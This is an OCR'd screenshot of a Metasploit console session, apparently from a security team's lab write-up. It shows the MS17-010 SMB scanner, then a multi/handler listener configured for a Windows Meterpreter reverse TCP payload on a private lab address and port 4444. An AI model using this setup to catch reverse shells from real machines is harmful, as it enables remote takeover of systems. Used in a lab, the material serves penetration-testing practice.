 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
collisions 0
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.154.146 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
广软NSDA安全团队